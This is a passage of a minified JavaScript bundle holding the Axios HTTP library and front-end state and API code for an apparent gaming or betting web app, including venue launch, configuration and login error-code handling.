l&&X.forEach(i.toJSON(),(function(t,e){l.setRequestHeader(e,t)})),X.isUndefined(t.withCredentials)||(l.withCredentials=!!t.withCredentials),s&&"json"!==s&&(l.responseType=t.responseType),"function"===typeof t.onDownloadProgress&&l.addEventListener("progress",Ut(t.onDownloadProgress,!0)),"function"===typeof t.onUploadProgress&&l.upload&&l.upload.addEventListener("progress",Ut(t.onUploadProgress)),(t.cancelToken||t.signal)&&(o=e=>{l&&(n(!e||e.type?new It(null,t,l):e),l.abort(),l=null)},t.cancelToken&&t.cancelToken.subscribe(o),t.signal&&(t.signal.aborted?o():t.signal.addEventListener("abort",o)));const h=function(t){const e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return e&&e[1]||""}(f);h&&-1===_t.protocols.indexOf(h)?n(new tt("Unsupported protocol "+h+":",tt.ERR_BAD_REQUEST,t)):l.send(r||null)}))}};X.forEach(Ft,((t,e)=>{if(t){try{Object.defineProperty(t,"name",{value:e})}catch(n){}Object.defineProperty(t,"adapterName",{value:e})}}));const zt=t=>`- ${t}`,Zt=t=>X.isFunction(t)||null===t||!1===t;var Vt=t=>{t=X.isArray(t)?t:[t];const{length:e}=t;let n,r;const i={};for(let o=0;o<e;o++){let e;if(n=t[o],r=n,!Zt(n)&&(r=Ft[(e=String(n)).toLowerCase()],void 0===r))throw new tt(`Unknown adapter '${e}'`);if(r)break;i[e||"#"+o]=r}if(!r){const t=Object.entries(i).map((([t,e])=>`adapter ${t} `+(!1===e?"is not supported by the environment":"is not available in the build")));let n=e?t.length>1?"since :\n"+t.map(zt).join("\n"):" "+zt(t[0]):"as no adapter specified";throw new tt("There is no suitable adapter to dispatch the request "+n,"ERR_NOT_SUPPORT")}return r};function Ht(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new It(null,t)}function Gt(t){Ht(t),t.headers=Pt.from(t.headers),t.data=jt.call(t,t.transformRequest),-1!==["post","put","patch"].indexOf(t.method)&&t.headers.setContentType("application/x-www-form-urlencoded",!1);return Vt(t.adapter||At.adapter)(t).then((function(e){return Ht(t),e.data=jt.call(t,t.transformResponse,e),e.headers=Pt.from(e.headers),e}),(function(e){return Rt(e)||(Ht(t),e&&e.response&&(e.response.data=jt.call(t,t.transformResponse,e.response),e.response.headers=Pt.from(e.response.headers))),Promise.reject(e)}))}const Wt=t=>t instanceof Pt?{...t}:t;function Yt(t,e){e=e||{};const n={};function r(t,e,n){return X.isPlainObject(t)&&X.isPlainObject(e)?X.merge.call({caseless:n},t,e):X.isPlainObject(e)?X.merge({},e):X.isArray(e)?e.slice():e}function i(t,e,n){return X.isUndefined(e)?X.isUndefined(t)?void 0:r(void 0,t,n):r(t,e,n)}function o(t,e){if(!X.isUndefined(e))return r(void 0,e)}function a(t,e){return X.isUndefined(e)?X.isUndefined(t)?void 0:r(void 0,t):r(void 0,e)}function s(n,i,o){return o in e?r(n,i):o in t?r(void 0,n):void 0}const u={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(t,e)=>i(Wt(t),Wt(e),!0)};return X.forEach(Object.keys(Object.assign({},t,e)),(function(r){const o=u[r]||i,a=o(t[r],e[r],r);X.isUndefined(a)&&o!==s||(n[r]=a)})),n}const Kt="1.6.8",qt={};["object","boolean","number","function","string","symbol"].forEach(((t,e)=>{qt[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}}));const Xt={};qt.transitional=function(t,e,n){function r(t,e){return"[Axios v1.6.8] Transitional option '"+t+"'"+e+(n?". "+n:"")}return(n,i,o)=>{if(!1===t)throw new tt(r(i," has been removed"+(e?" in "+e:"")),tt.ERR_DEPRECATED);return e&&!Xt[i]&&(Xt[i]=!0,console.warn(r(i," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,i,o)}};var Jt={assertOptions:function(t,e,n){if("object"!==typeof t)throw new tt("options must be an object",tt.ERR_BAD_OPTION_VALUE);const r=Object.keys(t);let i=r.length;for(;i-- >0;){const o=r[i],a=e[o];if(a){const e=t[o],n=void 0===e||a(e,o,t);if(!0!==n)throw new tt("option "+o+" must be "+n,tt.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new tt("Unknown option "+o,tt.ERR_BAD_OPTION)}},validators:qt};const $t=Jt.validators;class Qt{constructor(t){this.defaults=t,this.interceptors={request:new ht,response:new ht}}async request(t,e){try{return await this._request(t,e)}catch(n){if(n instanceof Error){let t;Error.captureStackTrace?Error.captureStackTrace(t={}):t=new Error;const e=t.stack?t.stack.replace(/^.+\n/,""):"";n.stack?e&&!String(n.stack).endsWith(e.replace(/^.+\n.+\n/,""))&&(n.stack+="\n"+e):n.stack=e}throw n}}_request(t,e){"string"===typeof t?(e=e||{}).url=t:e=t||{},e=Yt(this.defaults,e);const{transitional:n,paramsSerializer:r,headers:i}=e;void 0!==n&&Jt.assertOptions(n,{silentJSONParsing:$t.transitional($t.boolean),forcedJSONParsing:$t.transitional($t.boolean),clarifyTimeoutError:$t.transitional($t.boolean)},!1),null!=r&&(X.isFunction(r)?e.paramsSerializer={serialize:r}:Jt.assertOptions(r,{encode:$t.function,serialize:$t.function},!0)),e.method=(e.method||this.defaults.method||"get").toLowerCase();let o=i&&X.merge(i.common,i[e.method]);i&&X.forEach(["delete","get","head","post","put","patch","common"],(t=>{delete i[t]})),e.headers=Pt.concat(o,i);const a=[];let s=!0;this.interceptors.request.forEach((function(t){"function"===typeof t.runWhen&&!1===t.runWhen(e)||(s=s&&t.synchronous,a.unshift(t.fulfilled,t.rejected))}));const u=[];let c;this.interceptors.response.forEach((function(t){u.push(t.fulfilled,t.rejected)}));let l,f=0;if(!s){const t=[Gt.bind(this),void 0];for(t.unshift.apply(t,a),t.push.apply(t,u),l=t.length,c=Promise.resolve(e);f<l;)c=c.then(t[f++],t[f++]);return c}l=a.length;let d=e;for(f=0;f<l;){const t=a[f++],e=a[f++];try{d=t(d)}catch(h){e.call(this,h);break}}try{c=Gt.call(this,d)}catch(h){return Promise.reject(h)}for(f=0,l=u.length;f<l;)c=c.then(u[f++],u[f++]);return c}getUri(t){return dt(Dt((t=Yt(this.defaults,t)).baseURL,t.url),t.params,t.paramsSerializer)}}X.forEach(["delete","get","head","options"],(function(t){Qt.prototype[t]=function(e,n){return this.request(Yt(n||{},{method:t,url:e,data:(n||{}).data}))}})),X.forEach(["post","put","patch"],(function(t){function e(e){return function(n,r,i){return this.request(Yt(i||{},{method:t,headers:e?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}Qt.prototype[t]=e(),Qt.prototype[t+"Form"]=e(!0)}));var te=Qt;class ee{constructor(t){if("function"!==typeof t)throw new TypeError("executor must be a function.");let e;this.promise=new Promise((function(t){e=t}));const n=this;this.promise.then((t=>{if(!n._listeners)return;let e=n._listeners.length;for(;e-- >0;)n._listeners[e](t);n._listeners=null})),this.promise.then=t=>{let e;const r=new Promise((t=>{n.subscribe(t),e=t})).then(t);return r.cancel=function(){n.unsubscribe(e)},r},t((function(t,r,i){n.reason||(n.reason=new It(t,r,i),e(n.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}static source(){let t;return{token:new ee((function(e){t=e})),cancel:t}}}var ne=ee;const re={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(re).forEach((([t,e])=>{re[e]=t}));var ie=re;const oe=function t(e){const n=new te(e),r=g(te.prototype.request,n);return X.extend(r,te.prototype,n,{allOwnKeys:!0}),X.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return t(Yt(e,n))},r}(At);oe.Axios=te,oe.CanceledError=It,oe.CancelToken=ne,oe.isCancel=Rt,oe.VERSION=Kt,oe.toFormData=at,oe.AxiosError=tt,oe.Cancel=oe.CanceledError,oe.all=function(t){return Promise.all(t)},oe.spread=function(t){return function(e){return t.apply(null,e)}},oe.isAxiosError=function(t){return X.isObject(t)&&!0===t.isAxiosError},oe.mergeConfig=Yt,oe.AxiosHeaders=Pt,oe.formToJSON=t=>wt(X.isHTMLForm(t)?new FormData(t):t),oe.getAdapter=Vt,oe.HttpStatusCode=ie,oe.default=oe;var ae,se=oe,ue=n(77664),ce=n(40452),le=n.n(ce),fe=n(55743),de=n.n(fe),he=n(31148),pe=n.n(he),ve=n(45957),ge=n.n(ve),ye="A-DB/(z$/?13cfae";function me(t){if(!t)return t;var e=de().parse(ye),n=de().parse(ye);return le().decrypt(t,e,{iv:n,mode:pe(),padding:ge()}).toString(de())}function be(t){if(!t)return t;var e=de().parse(ye),n=de().parse(ye);return le().encrypt(t,e,{iv:n,mode:pe(),padding:ge()}).toString()}function _e(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function we(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?_e(Object(n),!0).forEach((function(e){(0,c.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):_e(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}!function(t){t.PLATFORMCOUNTS="platformCounts"}(ae||(ae={}));var Oe,Ae,Se,xe,Ee,ke,Ce=se.create({baseURL:(0,ue.jU)()?"":"https://production-microservices.yk8s.in",headers:{"Content-Type":"application/json","x-api-client":"h5"},timeout:(0,ue.jU)()?2e4:600}),Te=function(t){var e=t.key,n=t.needToken,r=void 0!==n&&n,i="y-h5-main:".concat("chess",":").concat("prod");return e&&(i+=":".concat(e)),r&&(i+=":".concat((0,v.r)())),i},Pe=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.key,n=t.needToken,r=void 0!==n&&n,i=t.handleError,o=void 0!==i&&i,a=Ce.get("/api/json-cache/".concat(Te({key:e,needToken:r}))).then((function(t){try{if(t&&t.data)return JSON.parse(me(t.data));if(o)throw new Error("\u8bfb\u53d6\u7f13\u5b58\u5931\u8d25");return{}}catch(e){return console.warn(e),{}}}));return o?a.catch((function(t){console.warn("\u8bfb\u53d6\u7f13\u5b58\u5931\u8d25",t)})):a},je=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.key,n=t.needToken,r=void 0!==n&&n,i=t.data,o=t.ttl,a=void 0===o?36e5:o;try{Ce.post("/api/json-cache/".concat(Te({key:e,needToken:r})),{data:be(JSON.stringify(we(we({},i),{},{ttl:a})))})}catch(s){console.warn("\u5199\u5165\u7f13\u5b58\u5931\u8d25",s)}},Re=n(94403),Be=n(32434),Ie=n(1218);function Ne(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function De(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ne(Object(n),!0).forEach((function(e){(0,c.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ne(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}!function(t){t.PLATFORMCOUNTS="platformCounts"}(ke||(ke={}));var Me=new(Oe=function t(){(0,u.Z)(this,t),(0,s.Z)(this,"retryTimes",Ae,this),(0,s.Z)(this,"platformsCountPB",Se,this),(0,s.Z)(this,"setRetryTimes",xe,this),(0,s.Z)(this,"getCountPB",Ee,this),(0,h.rC)(this)},Ae=(0,l.Z)(Oe.prototype,"retryTimes",[h.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return 0}}),Se=(0,l.Z)(Oe.prototype,"platformsCountPB",[h.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{TY:{},DZ:{},DJ:{},ZR:{},CP:{},QP:{}}}}),xe=(0,l.Z)(Oe.prototype,"setRetryTimes",[h.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){(0,h.z)((function(){t.retryTimes=e}))}}}),Ee=(0,l.Z)(Oe.prototype,"getCountPB",[h.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return a()((0,i.Z)(d().mark((function e(){var n,r,i,o,a,s,u,c,l,f;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=null===(n=(0,Ie.loadSharedParams)(Be.b.OBTY))||void 0===n?void 0:n.requestId,!!(0,v.r)()){e.next=11;break}return e.next=5,Pe({key:ke.PLATFORMCOUNTS,handleError:!0});case 5:if(i=e.sent){e.next=8;break}return e.abrupt("return");case 8:t.platformsCountPB=De({},i),e.next=41;break;case 11:if(!r){e.next=40;break}return e.prev=12,e.next=15,(0,p.yE)({merchantCode:"Y",requestId:r});case 15:if((a=e.sent).data||null===a||void 0===a||null===(o=a.msg)||void 0===o||!o.includes("\u5df2\u8fc7\u671f")){e.next=28;break}if(s=t.retryTimes+1,t.setRetryTimes(s),!(t.retryTimes>2)){e.next=27;break}return e.next=22,Pe({key:ke.PLATFORMCOUNTS,handleError:!0});case 22:if(u=e.sent){e.next=25;break}return e.abrupt("return");case 25:return t.platformsCountPB=De({},u),e.abrupt("return");case 27:return e.abrupt("return",(0,Re._)({enName:Be.b.OBTY},(function(){t.setRetryTimes(0),setTimeout((function(){t.getCountPB()}),500)})));case 28:if(a.data){e.next=30;break}return e.abrupt("return");case 30:return(0,h.z)((function(){t.platformsCountPB=null===a||void 0===a?void 0:a.data,je({key:ke.PLATFORMCOUNTS,data:null===a||void 0===a?void 0:a.data})})),e.abrupt("return",De(De({},a.data),{},{REDAY:Math.random()}));case 34:return e.prev=34,e.t0=e.catch(12),f=null===e.t0||void 0===e.t0||null===(c=e.t0.response)||void 0===c||null===(l=c.data)||void 0===l?void 0:l.data,e.abrupt("return",f);case 38:e.next=41;break;case 40:(0,Re._)({enName:Be.b.OBTY},(function(){t.getCountPB()}));case 41:case"end":return e.stop()}}),e,null,[[12,34]])}))),1e3)}}),Oe)},35935:function(t,e,n){"use strict";var r,i,o,a,s,u,c,l=n(50029),f=n(12831),d=n(92777),h=n(82262),p=n(71218),v=n(87794),g=n.n(v),y=n(68949),m=n(41024),b=n(77664),_=n(1585),w=n(16678),O={SiteBaseConfigVo:{},address:"",disablePhones:{},globePhoneNumber:!1,ip:"",maintainConfig:{},siteFestivalSkin:{},siteVideoActiveUrl:"",siteVideoSkinOpen:"",stopLogin:{},stopRegister:{}},A=(r=function(){function t(){(0,d.Z)(this,t),(0,f.Z)(this,"refreshPreInfo",i,this),(0,f.Z)(this,"preInfoData",o,this),(0,f.Z)(this,"setReFeshPreInfo",a,this),(0,f.Z)(this,"initData",s,this),(0,f.Z)(this,"getPreInfoReq",u,this),(0,f.Z)(this,"clear",c,this),(0,y.rC)(this)}return(0,h.Z)(t,[{key:"siteBaseConfigVo",get:function(){var t;return(null===(t=this.preInfoData)||void 0===t?void 0:t.SiteBaseConfigVo)||{}}}]),t}(),i=(0,p.Z)(r.prototype,"refreshPreInfo",[y.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!0}}),o=(0,p.Z)(r.prototype,"preInfoData",[y.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return function(){if(!(0,b.jU)()||!(0,b.YC)())return O;var t=localStorage.getItem("preInfoData");try{return void 0!=t&&""!=t?JSON.parse(t):O}catch(e){return O}}()}}),a=(0,p.Z)(r.prototype,"setReFeshPreInfo",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){t.refreshPreInfo=e}}}),s=(0,p.Z)(r.prototype,"initData",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){e&&(0,y.z)((function(){t.preInfoData=e}))}}}),u=(0,p.Z)(r.prototype,"getPreInfoReq",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return(0,l.Z)(g().mark((function e(){var n,r,i,o;return g().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,m.iF)();case 3:return r=e.sent,(0,y.z)((function(){t.preInfoData=r})),r&&localStorage.setItem("preInfoData",JSON.stringify(r)),(0,b.jU)()&&!w.tq&&0===(null===r||void 0===r||null===(n=r.maintainConfig)||void 0===n?void 0:n.status)&&-1===window.location.href.indexOf(_.Z.maintenance)&&window.location.replace(_.Z.maintenance),e.abrupt("return",r);case 10:return e.prev=10,e.t0=e.catch(0),(o=null===e.t0||void 0===e.t0||null===(i=e.t0.response)||void 0===i?void 0:i.data)&&localStorage.setItem("preInfoData",JSON.stringify(o)),e.abrupt("return",o);case 15:case"end":return e.stop()}}),e,null,[[0,10]])})))}}),(0,p.Z)(r.prototype,"siteBaseConfigVo",[y.Fl],Object.getOwnPropertyDescriptor(r.prototype,"siteBaseConfigVo"),r.prototype),c=(0,p.Z)(r.prototype,"clear",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){localStorage.removeItem("preInfoData"),(0,y.z)((function(){t.preInfoData=O}))}}}),r);e.Z=new A},41024:function(t,e,n){"use strict";n.d(e,{iF:function(){return p},ge:function(){return v},vo:function(){return g},Aw:function(){return y},PX:function(){return m},sS:function(){return b},iP:function(){return _},Cc:function(){return w},yE:function(){return O},_T:function(){return S},j9:function(){return x},u5:function(){return E}});var r=n(59499),i=n(50029),o=n(87794),a=n.n(o),s=n(15186),u=n(56127),c=n(16678);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function f(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){(0,r.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function d(){return h.apply(this,arguments)}function h(){return(h=(0,i.Z)(a().mark((function t(){return a().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",(0,s.v_)("/site/api/v1/sec/Hf6dtBdmHx"));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function p(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.platformType,n=void 0===e?6:e,r=arguments.length>1?arguments[1]:void 0;return(0,s.v_)("/site/api/v1/configuration/preInfo",{body:JSON.stringify({platformType:n}),timeout:r})}function v(){return(0,s.v_)("/site/api/v1/configuration/vvPretty").then(function(){var t=(0,i.Z)(a().mark((function t(e){var n,r,i,o,s;return a().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,d();case 3:return n=t.sent,r=n.k,i=n.v,o=atob(r),s=atob(i),t.abrupt("return",JSON.parse((0,u.pe)(e,{key:o,iv:s})||"{}"));case 11:return t.prev=11,t.t0=t.catch(0),console.error(t.t0),t.abrupt("return",{});case 15:case"end":return t.stop()}}),t,null,[[0,11]])})));return function(e){return t.apply(this,arguments)}}())}function g(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.category,n=arguments.length>1?arguments[1]:void 0;return(0,s.v_)("/site/api/v1/advertising/queryNoticeList",{body:JSON.stringify({category:e}),timeout:n})}function y(){return(0,s.v_)("/act/api/v1/advertising/queryStationAdList")}function m(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.displayEquipment,n=void 0===e?"1":e;return(0,s.v_)("/act/api/v1/activityShow/suspensionIcon",{body:JSON.stringify({displayEquipment:n})})}function b(){return(0,s.v_)("/act/api/v1/dividend/manual/lead")}function _(t){return(0,s.v_)("/site/api/v1/launcher/webTerminal",{body:JSON.stringify(t),headers:{"X-API-PLATFORM":String("10001")}})}function w(){return(0,s.v_)("".concat("https://production-microservices.yk8s.in","/api/api-cache/").concat(encodeURIComponent("/site/api/v1/configuration/preInfo")),{headers:{"X-API-PLATFORM":String("chess")}})}function O(t){return A.apply(this,arguments)}function A(){return(A=(0,i.Z)(a().mark((function t(e){var n;return a().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/yewu11/v1/m/platformsCountPB",t.next=3,(0,s.U2)("".concat("/yewu11/v1/m/platformsCountPB","?merchantCode=").concat(null===e||void 0===e?void 0:e.merchantCode),{headers:{"Content-Type":"application/json",requestId:e.requestId,"client-type":"h5"},noTextReplace:!0,allAllow:!0});case 3:return n=t.sent,t.abrupt("return",Promise.resolve(f(f({},n),{},{data:(0,c.tD)(n.data)})));case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function S(){return(0,s.v_)("/act/api/v1/memberTopActivity/popInfo")}function x(){return(0,s.v_)("/act/api/v1/dividend/front/check")}function E(t){return(0,s.v_)("/act/api/v1/dividend/front/receive",{body:JSON.stringify({id:t})})}},94403:function(t,e,n){"use strict";n.d(e,{_:function(){return v}});var r=n(59499),i=n(50029),o=n(87794),a=n.n(o),s=n(15186),u=n(1218),c=n(80543),l=n(17563),f=n(32434);function d(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function h(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(Object(n),!0).forEach((function(e){(0,r.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var p=n(34155).env.NEXT_PUBLIC_API_SPORT_BASE_URLS;function v(){return g.apply(this,arguments)}function g(){return g=(0,i.Z)(a().mark((function t(){var e,n,r=arguments;return a().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=r.length>0&&void 0!==r[0]?r[0]:{},n=r.length>1?r[1]:void 0,e=(0,c.ce)(e,{enName:f.b.IMTY,appSendMoney:!1,activity:!0,gameCode:"",https:location.protocol.startsWith("https"),isApp:!1,isSure:"",isPreload:!0,isManualLaunch:!0,siteId:"10001",temporaryParam:""}),t.abrupt("return",(0,s.v_)("/game/api/v1/venue/launch",{body:JSON.stringify(e),headers:{"X-API-CLIENT":"sport_android"}}).then((function(t){var r=new URL(t.url),i=r.searchParams.get("token")||"",o=e.enName,a=r.origin?r.origin:null===p||void 0===p?void 0:p[o];if(localStorage.removeItem("launch".concat(o)),o===f.b.IMTY){var s=h(h({},(0,u.loadSharedParams)(f.b.IMTY)),{},{h5Url:t.h5Url,url:t.url,TimeStamp:(r.searchParams.get("timestamp")||"").replace(/ /g,"+"),LanguageCode:r.searchParams.get("LanguageCode")||"",Token:i,MemberCode:r.searchParams.get("memberCode")||"",currentTimestamp:(new Date).getTime(),origin:a});(0,u.saveSharedParams)(s,f.b.IMTY)}if(o===f.b.OBTY&&((0,u.saveSharedParams)(h(h({},(0,u.loadSharedParams)(f.b.OBTY)),{},{h5Url:t.h5Url,url:t.url,activityUrl:"".concat(null===t||void 0===t?void 0:t.activityUrl,"&isAPP=true"),requestId:i,currentTimestamp:(new Date).getTime(),resourceUrl:null===t||void 0===t?void 0:t.resource,origin:a}),f.b.OBTY),n&&n()),o===f.b.FBTY){var c=l.parse(t.url),d=r.searchParams.get("language")||(null===c||void 0===c?void 0:c.language)||"",v=h(h({},(0,u.loadSharedParams)(f.b.FBTY)),{},{url:t.url,Authorization:null===t||void 0===t?void 0:t.token,languageType:d,currentTimestamp:(new Date).getTime(),origin:null!==t&&void 0!==t&&t.apiUrl?null===t||void 0===t?void 0:t.apiUrl:null===p||void 0===p?void 0:p[o]});(0,u.saveSharedParams)(v,f.b.FBTY)}return t})).catch((function(t){localStorage.setItem("launch".concat(e.enName),t.message)})));case 4:case"end":return t.stop()}}),t)}))),g.apply(this,arguments)}},94160:function(t,e,n){"use strict";n.d(e,{Z:function(){return y}});var r,i,o=n(12831),a=n(92777),s=n(82262),u=n(71218),c=n(16682),l=n(68949),f=n(41609),d=n.n(f),h=n(80543),p=n(93896);function v(t){return function(t,e,n){try{(0,h.S$)(t,e,n),"undefined"!==typeof document&&localStorage.setItem(t,e)}catch(r){}}(c.Yh,t,{path:"/"}),localStorage.setItem(c.Yh,t)}function g(){try{return"undefined"===typeof localStorage?function(t,e){try{return d()(e)?(0,h.ej)(t):(0,h.ej)(t,e)||localStorage.getItem(t)}catch(n){return""}}(c.Yh,{cookie:null===p.V||void 0===p.V?void 0:p.V.req.headers.cookie})||"default":localStorage.getItem(c.Yh)||"default"}catch(t){return"default"}}var y=new(r=function(){function t(){(0,a.Z)(this,t),(0,o.Z)(this,"theme",i,this),(0,l.rC)(this)}return(0,s.Z)(t,[{key:"isDefault",get:function(){return(0,h.jU)()?"default"===this.theme:"default"===g()}},{key:"setTheme",value:function(t){var e,n,r=t||((null===(e=localStorage.getItem(c.Yh))||void 0===e?void 0:e.replace(/\"/g,""))||"default");this.theme=r,n=r,document.documentElement.setAttribute("data-theme",n),v(r)}}]),t}(),i=(0,u.Z)(r.prototype,"theme",[l.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return g()||c.n$[0]}}),(0,u.Z)(r.prototype,"isDefault",[l.Fl],Object.getOwnPropertyDescriptor(r.prototype,"isDefault"),r.prototype),(0,u.Z)(r.prototype,"setTheme",[l.aD],Object.getOwnPropertyDescriptor(r.prototype,"setTheme"),r.prototype),r)},49448:function(t,e,n){"use strict";var r,i;n.d(e,{vf:function(){return r},pv:function(){return o}}),function(t){t[t.NAME_ERROR=6002]="NAME_ERROR",t[t.FACILITY_UNUSUAL=6026]="FACILITY_UNUSUAL",t[t.IP_UNUSUAL=6025]="IP_UNUSUAL",t[t.IP_FACILITY_UNUSUAL=6027]="IP_FACILITY_UNUSUAL",t[t.LONG_TIME_ERROR=6028]="LONG_TIME_ERROR",t[t.LOGIN_RISK=6029]="LOGIN_RISK",t[t.IMG_CODE_ERROR=6024]="IMG_CODE_ERROR",t[t.UUID_IS_NULL=22007]="UUID_IS_NULL",t[t.EXTREME_CODE_ONE=6022]="EXTREME_CODE_ONE",t[t.IMG_CODE_ONE=6021]="IMG_CODE_ONE",t[t.GET_IMG_NET_ERROR=9e5]="GET_IMG_NET_ERROR",t[t.ErrDeviceAuthLogin=6035]="ErrDeviceAuthLogin",t[t.ErrDeviceAuthCodeLogin=6036]="ErrDeviceAuthCodeLogin",t[t.ErrDeviceAuthLoginLock=6037]="ErrDeviceAuthLoginLock",t[t.ErrDeviceAuthLoginExpired=6038]="ErrDeviceAuthLoginExpired",t[t.ErrDeviceExcessiveAuthLogin=6039]="ErrDeviceExcessiveAuthLogin",t[t.LIMIT_CODE=6501]="LIMIT_CODE",t[t.LOGIN_ERROR=6008]="LOGIN_ERROR"}(r||(r={})),function(t){t[t.SUCCESS=0]="SUCCESS",t[t.COMMON_ERROR=10001]="COMMON_ERROR",t[t.VALID_ERROR=10003]="VALID_ERROR",t[t.AUTH_ERROR=10004]="AUTH_ERROR",t[t.VERSION_OLD_ERROR=10009]="VERSION_OLD_ERROR",t[t.IP_BLOCKADE=6031]="IP_BLOCKADE",t[t.DEVICE_BLOCKADE=10102]="DEVICE_BLOCKADE",t[t.LOGIN_ELSEWHERE_ERROR=6001]="LOGIN_ELSEWHERE_ERROR",t[t.ACCOUNT_BLOCKADE=10104]="ACCOUNT_BLOCKADE",t[t.PASSWORD_CHANGED=10105]="PASSWORD_CHANGED",t[t.API_AUTH_ERROR=10108]="API_AUTH_ERROR",t[t.SYSTEM_MAINTENANCE_ALERT=6013]="SYSTEM_MAINTENANCE_ALERT",t[t.SYSTEM_MAINTENANCE=6014]="SYSTEM